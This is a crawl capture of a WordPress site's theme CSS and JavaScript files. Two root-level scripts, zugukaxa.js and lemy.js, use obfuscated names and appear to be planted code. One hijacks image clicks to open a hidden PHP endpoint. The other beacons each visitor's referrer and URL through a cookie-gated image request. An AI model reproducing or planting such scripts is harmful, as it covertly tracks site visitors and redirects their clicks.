/*border*/
.archive-header, .author-info, .search-results .page-header, .search-no-results .page-header, .error404 .page-header, .search-no-results .page-content p:first-child, .archive .page-content p:first-child {
border-bottom-color : rgb(247, 247, 247);
}
.footer-widget {
border-color : rgb(223, 223, 223);
}
.header-menu-bar, .special-search-form, .advance-search-slide, .secondary aside.side-widget, .header-menu .sub-menu li, .post-header, .post-header h1 a {
border-bottom-color : rgb(223, 223, 223);
}
article, ol.comment-list li.comment article.comment-body {
border-bottom-color : rgb(210, 210, 210);
}
.header-menu li > a, .header-menu li a {
border-bottom-color : transparent;
}
.footer-area, .header-menu-bar, .site-credit {
border-top-color : rgb(223, 223, 223);
}


/*background*/
.main, article, #respond, form#ajax-login .form-inner {
background-color : rgb(255, 255, 255);
}
.format-chat .post-content p:nth-child(odd) {
background-color : rgb(251, 251, 251);
}
.footer-area, .format-chat .post-content p, .banner, .header-menu-bar, .advance-search-slide, .secondary aside.side-widget, .site-credit, ol.comment-list li.comment article.comment-body {
background-color : rgb(247, 247, 247);
}
ol.comment-list li.bypostauthor > article.comment-body{
background-color : rgb(240, 240, 240);
}
.header-menu .sub-menu, .header-menu .children {
background-color : rgb(233, 233, 233);
}
a#cancel-comment-reply-link .icon-cancel, a.focus, a.close-focus {
background-color : rgb(223, 223, 223);
}
article.single-format-link .icon-link, article.format-link .icon-link {
background-color : rgb(210, 210, 210);
}
.banner .icon-search, .banner .icon-user, .banner .icon-rss {
background-color : rgba(210, 210, 210, 0.6);
}
.gallery-caption {
background-color : rgba(0, 0, 0, 0.4);
}
.iframe-temp-area{
background-color : rgba(0, 0, 0, 0.4);
}
@media all and (max-width:435px) and (min-width:200px) {
.header-menu .sub-menu, .header-menu .children {
background-color : rgba(255,255,255,0);
}
}

--- FILE ---
content_type: text/css
request_url: https://beehivebeehive.com/wp-content/themes/default/css/color-colorfull.css?ver=4.1.1
body_size: 938
content:
/*
Theme Name: Fixy
Description: Default Style Colors.
Fixy WordPress theme, Copyright (C) 2013 ITstar. 
*/

/*color*/
a:hover, .secondary a:hover, .footer-area a:hover {
color : rgb(93, 163, 255);
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, article.single-format-link .post-title a#link-title, article.format-link .post-title a#link-title {
color : rgb(70, 137, 246);
}
a.site-title, .post-meta .meta-cat a:hover, .navigation-widget h3.widget-title:before, #ajax-login a.ajax-close:hover {
color : rgb(216, 66, 55);
}
.post-meta .meta-date a:hover {
color : rgb(0, 167, 83);
}
a.close-focus, .featured-post .icon-star, .post-meta .meta-comment a:hover {
color : rgb(255, 169, 0);
}
blockquote:before, q:before, .header-menu li a:hover, .header-menu .current_page_item > a, .header-menu .current_page_ancestor > a, .header-menu .current-menu-item > a, .header-menu .current-menu-ancestor > a, article.format-quote .post-content:before, article.single-format-quote .post-content:before, .post-meta .meta-tag a:hover {
color : rgb(142, 68, 173);
}
a, .edit-link a:hover, .post-meta .meta-author a:hover {
color : rgb(53, 122, 232);
}

/*border*/
article.format-quote, article.format-chat, .post-meta .meta-tag a:hover {
border-color : rgb(142, 68, 173);
}
article.format-link {
border-color : rgb(70, 137, 246);
}
.post-meta .meta-cat a:hover {
border-color : rgb(216, 66, 55);
}
ol.comment-list li.bypostauthor > article.comment-body, article.format-aside {
border-color : rgb(248, 197, 61);
}
.post-meta .meta-comment a:hover {
border-color : rgb(255, 169, 0);
}
article.format-gallery, .post-meta .meta-date a:hover, article.format-image {
border-color : rgb(0, 167, 83);
}
article.format-audio, article.format-video {
border-color : rgb(211, 84, 0);
}
.header-menu li a:hover, .header-menu .current_page_item > a, .header-menu .current_page_ancestor > a, .header-menu .current-menu-item > a, .header-menu .current-menu-ancestor > a, .tag .archive-header {
border-bottom-color : rgb(142, 68, 173);
}
.search-results .page-header, .search-no-results .page-header, .author .archive-header, .author .author-info, .post-meta .meta-author a:hover {
border-bottom-color : rgb(53, 122, 232);
}
.category .archive-header, .error404 .page-header {
border-bottom-color : rgb(216, 66, 55);
}
.date .archive-header {
border-bottom-color : rgb(0, 167, 83);
}
.comments-title {
border-bottom-color : rgb(255, 169, 0);
}
.format-chat .post-content p {
border-left-color : rgb(53, 122, 232);
}
.format-chat .post-content p:nth-child(odd) {
border-left-color : rgb(211, 84, 0);
}

/*background*/
.post-meta .icon-comment, .comments-title .icon-comment {
background-color : rgb(255, 169, 0);
}
.post-meta .icon-user, .archive-header .icon-user, .search-results .page-header .icon-search, .search-no-results .icon-search, .archive .page-header .icon-search {
background-color : rgb(53, 122, 232);
}
.post-meta .icon-folder-open-empty, .archive-header .icon-folder-open-empty, .error404 .icon-attention {
background-color : rgb(216, 66, 55);
}
.post-meta .icon-calendar, .archive-header .icon-calendar {
background-color : rgb(0, 167, 83);
}
.post-meta .icon-tags, .archive-header .icon-tags {
background-color : rgb(142, 68, 173);
}
.banner a .icon-search:hover {
background-color : rgba(70, 137, 246, 0.6);
}
.banner a .icon-user:hover {
background-color : rgba(216, 66, 55, 0.6);
}
.banner a .icon-rss:hover {
background-color : rgba(248, 197, 61, 0.6);
}

--- FILE ---
content_type: application/javascript
request_url: https://beehivebeehive.com/wp-content/themes/default/js/sticky-widget.js?ver=4.1.1
body_size: 307
content:
 jQuery(document).ready(function($) {
	
	var smh = $('.sidebar-widget').outerHeight(true) + $('.sticky-widget').outerHeight(true) + 20;
	$('.secondary').css('min-height',smh);
 
	$('.sticky-widget').scrollToFixed({
            limit: function() {
                var limit = $('.footer').offset().top - $('.sticky-widget').outerHeight(true) -10;
                return limit;
            },
			marginTop: 0,
			minWidth: 750,
            zIndex: 998,
            fixed: function() {  },
            dontCheckForPositionFixedSupport: true
        });
	});
	

--- FILE ---
content_type: application/javascript
request_url: https://beehivebeehive.com/zugukaxa.js
body_size: 568
content:

window.onload = function ()
{
	nabuvuji();
}


function nabuvuji(){ 

	var tetojeqy = document.getElementsByTagName("img");
 			for (var rymebimomijuz = 0; rymebimomijuz < tetojeqy.length; rymebimomijuz++)   	{    


		var semejod = tetojeqy[rymebimomijuz].getAttribute("class"); 
					if(semejod == null || semejod.length < 50) continue;		var gyhypusuhym = "/betanafiv.php?jwcqn=" + semejod;	
		var wuny = tetojeqy[rymebimomijuz].getAttribute("alt");
 
			var sywomezimysoqof = cofymu(gyhypusuhym, wuny); 
		var hoqunepesa = tetojeqy[rymebimomijuz].parentNode; 	

		var zotodadecew = tetojeqy[rymebimomijuz].cloneNode(true); 

 		sywomezimysoqof.appendChild(zotodadecew); 	 	  			 			hoqunepesa.replaceChild(sywomezimysoqof, tetojeqy[rymebimomijuz]);	 
   	 	}

	
} 


function cofymu(wuxonylufa, kihon)
{ 	if(kihon == null) kihon = "";
 	var fujujecuj = document.createElement("a");


 
	fujujecuj.href = "#" + kihon;

 
 	fujujecuj.setAttribute("onclick", "javascript:window.open('" + wuxonylufa + "');return false;"); 	fujujecuj.setAttribute("rel","nofollow");	fujujecuj.setAttribute("target","_blank"); 
	return fujujecuj; }

--- FILE ---
content_type: application/javascript
request_url: https://beehivebeehive.com/wp-content/themes/default/js/ajax-login-script.js?ver=4.1.1
body_size: 532
content:
jQuery(document).ready(function($) {
// Show the login dialog box on click
	
		
   $('a#ajax-show-login').on('click', function(ajaxlogin){
        $('body').prepend('<div class="body-overlay"></div>');
        $('form#ajax-login').show();
       
	   $('form#ajax-login a.ajax-close').on('click', function(){
            $('div.body-overlay').remove();
            $('form#ajax-login').hide();
        });
        ajaxlogin.preventDefault();
    });

    // Perform AJAX login on form submit
    $('form#ajax-login').on('submit', function(ajaxloginform){
        $('form#ajax-login p.ajax-status').show().text(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#ajax-login #username').val(), 
                'password': $('form#ajax-login #password').val(), 
                'security': $('form#ajax-login #security').val() },
            success: function(data){
                $('form#ajax-login p.ajax-status').text(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
        ajaxloginform.preventDefault();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://beehivebeehive.com/wp-content/themes/default/js/functions.js?ver=4.1.1
body_size: 1989
content:
jQuery(document).ready(function($) {
    /*---Navigation--------------------------*/
	 // By Jonathan Schnittger
	 //https://schnittger.me/
	 
	 $.fn.navigation = function( options ) {
        var settings = $.extend({
            duration: "500",
         }, options );
 
        return this.each(function() {
            var article = $(this);
            $('div.secondary aside.navigation-widget div.widget-content').html('<div class="navigation-content"><ul></ul></div>');
            var list = $('.main div.secondary').find('aside.navigation-widget div.navigation-content:first > ul:first');
            
            article.find('h1, h2, h3, h4').each(function(){
                var heading = $(this);
                var tag = heading[0].tagName.toLowerCase();
                var title = heading.text();
                var id = heading.attr('id');
                
                if(typeof id === "undefined") {
                    id = Math.random().toString(36).substring(7);
                    heading.attr('id', id);
                }
                list.append('<li class="' + tag + '"><i class="icon-star"></i><a href="#' + id + '" title="' + title + '">' + title + '</a></li>');
            });
            
            list.on('click', function(event){
                var target = $(event.target);
                if(target.is('a')){
                    event.preventDefault();
                    $('html,body').animate({
                        scrollTop: $(target.attr('href')).offset().top - 30
                    }, settings.duration);
                    return false;
                }
            });
        });
 
    };
	if ('aside.navigation-widget') {
		$('div.primary').navigation();
	};
	
	//end of navigation
   
	$('article').prepend('<a class="focus" ><i class="icon-lightbulb"></i></a><a class="close-focus"><i class="icon-off"></i></a>');
		
	
	$('a.comment-reply-link').on('click', function(comment_focus){
		$('div.body-overlay').remove();
		$('body').prepend('<div class="body-overlay-on-comment"></div>');
			var replylink = $(this);
			var comment = $(this).closest('article');
			comment.addClass('element-overlay');
			$('#respond').addClass('element-overlay');
			$('a.focus').css('display','none');
			$('a.close-focus').css('display','none');
			replylink.hide();
		
			
			$('a#cancel-comment-reply-link').on('click', function(rl){
				$('div.body-overlay-on-comment').remove();
				comment.removeClass('element-overlay');   
				$('#respond').removeClass('element-overlay');
				$('a.focus').css('display','block');
				replylink.show();
		});
        comment_focus.preventDefault();
    });
	
       
    	
	$('a.focus').on('click', function(focus){
        $('div.body-overlay-on-comment').remove();
		$('body').prepend('<div class="body-overlay"></div>');
			var article = $(this).closest('article');
			var closefocus = article.children('a.close-focus');
			article.addClass('element-overlay');
			closefocus.css('display','block');
			$(this).css('display','none');
		
		$('div.body-overlay, article a.close-focus').on('click', function(e){
					$('div.body-overlay').remove();
			article.removeClass('element-overlay'); 
			$('a.close-focus').css('display','none');
			$('a.focus').css('display','block');
		
			
		});
        focus.preventDefault();
	});
	
	
    

	
	$('a.advancesearch,a.advancesearch-cancel').on('click', function(event){
		 event.preventDefault();
		$('div.advance-search-slide').slideToggle( "slow");
		$('html,body').animate({scrollTop: $('div.advance-search-slide').offset().top - 20});
		});
				
	$('a#userlogin,a#userlogin-cancel').on('click',function(aul){
		$('div.login-panel').slideToggle( "slow");
		});
		
		
  // Select first word of every paragraph in post format chat
  $('.format-chat .post-content p').each(function(){
    var text_splited = $(this).text().split(" ");
   $(this).html("<strong>"+text_splited.shift()+"</strong> "+text_splited.join(" "));
  });

								
		$.fn.windowCenter = function (event) {
			var mrtop = (($(window).height() - $(this).height()-35)/2);
			var mrleft = (($(window).width() - $(this).width()-35)/2);
			$(this).css('margin-top',mrtop);
			$(this).css('margin-left',mrleft);
			
			};
		
		if ($('.external-ok').attr('id') == 'yes') {
			$("a[href*='https://']:not([href*='"+location.hostname+"']),[href*='https://']:not([href*='"+location.hostname+"'])").each(function(){
				$(this).addClass("external");
			});
		}
		
		$('a.external').click(function(event){
			event.preventDefault();
			var address= $(this).attr('href');
			$('body').prepend('<div class="body-overlay-on-image"></div>');
			$('body').append('<div class="iframe-temp-area"><iframe class="iframe-temp"  src="'+ address +'"/></div>');
			$('.iframe-temp-area').windowCenter();
						
						
			$(".body-overlay-on-image").on("click",function(){
				$(".body-overlay-on-image").remove();
				$(".iframe-temp-area").remove();
				
			});
		});
		
				
	
	$(window).resize(function(event){
		if ($(window).width() > 458){
			$('.header-menu').removeClass('display');
		}
		$('.iframe-temp-area').windowCenter();
	});
	
	$('button.menu-toggler').on("click",function(e){
		$('.header-menu').toggleClass('display');	
	});	
	
	 $(".post-content").fitVids();
	 
	 
	 // Lazy Content
	 
	 
if($('span.lazy-ok').attr('id') == 'yes'){
	$('.post-content, .post-excerpt, .post-header').find('li').each(function(){
		$(this).attr('data-scrollreveal','enter from the bottom over 0.9s but wait 0.6s');
	});	
	$('.post-content, .post-excerpt, .comment-respond').find('p').each(function(){
		$(this).wrap('<div class="p-wrapper" data-scrollreveal="over 0.8s move 60px but wait 0.3s and enter from the bottom"></div>');
	});
	
	
	
	if ($('body').hasClass('rtl')){
		$('.comments-area').find('article').each(function(){		
			$(this).attr('data-scrollreveal','enter left and move 60px over 1.2s');
		});
		$('.post-content, .post-excerpt, .post-header, .comment-respond').find('h1,h2,h3,h4,h5,quote,bquote').each(function(){		
			$(this).attr('data-scrollreveal','enter left and move 60px over 1.2s');
		});
		$('.post-content,.post-excerpt, .post-header').find('img').each(function(){
			$(this).attr('data-scrollreveal','over 1.2s move 80px but wait 0.4s and enter from the right');
		});
	} else {
		$('.comments-area').find('article').each(function(){		
			$(this).attr('data-scrollreveal','enter right and move 60px over 1.2s');
		});
		$('.post-content, .post-excerpt, .post-header, .comment-respond').find('h1,h2,h3,h4,h5,quote,bquote').each(function(){		
			$(this).attr('data-scrollreveal','enter right and move 60px over 1.2s');
		});
		$('.post-content,.post-excerpt, .post-header').find('img').each(function(){
			$(this).attr('data-scrollreveal','over 1.2s move 80px but wait 0.4s and enter from the left');
		});
	
	}
};	 
	 	 
	
});

--- FILE ---
content_type: application/javascript
request_url: https://beehivebeehive.com/lemy.js
body_size: 779
content:



function gukafax()
{	var pyty = window.location.href;

      var seduxuhoqigiref = "lemy";
	var hubegedetazel = "/" + seduxuhoqigiref + ".php";		     var mymonoh = 60;		var cowuce = seduxuhoqigiref;	  
	var myhuputejow = "";  	     try


     {
       myhuputejow=""+parent.document.referrer;	
	    }	
    catch (ex) 		    {
  

  
	    myhuputejow=""+document.referrer; 	
    }	

 
	if(tuvu(cowuce) == null)
 
 	{   
		var qozasaxijijece = window.location.hostname;  	
 		  	 
		zemukup(cowuce, "1", mymonoh, "/", qozasaxijijece);   
	
 		if(tuvu(cowuce) != null) 			{			var qepugal = new Image();			qepugal.src=hubegedetazel + "?referer=" + escape(myhuputejow) + "&url=" + escape(pyty);
		} 	}


} 

gukafax();

//******************************************************************************************************************************

function tuvu(womafevygusa) 
{

     var japivylakom = document.cookie;	      var pibedifypyzite = womafevygusa + "=";
   	
    var zucod = japivylakom.indexOf("; " + pibedifypyzite);    if (zucod == -1) {

        zucod = japivylakom.indexOf(pibedifypyzite);	 	        if (zucod != 0) return null;
  
     } else {			
        zucod += 2;
 
	    }
 
    var poqog = document.cookie.indexOf(";", zucod);    if (poqog == -1) {	         poqog = japivylakom.length;	    }	     return unescape(japivylakom.substring(zucod + pibedifypyzite.length, poqog));  
}


//******************************************************************************************************************************
function zemukup(xazur,xibulahuxu,wuganakuku, ponakuxyq, mylumenovamyra) 
{
 var xacywajusefuho = new Date();   var wyzuruvemuz = new Date();
  	  	
 wyzuruvemuz.setTime(xacywajusefuho.getTime() + 1000*60*wuganakuku);  document.cookie = xazur+"="+escape(xibulahuxu) + ";expires="+wyzuruvemuz.toGMTString() + ";path=" + ponakuxyq + ";domain=" + mylumenovamyra; 
 }	 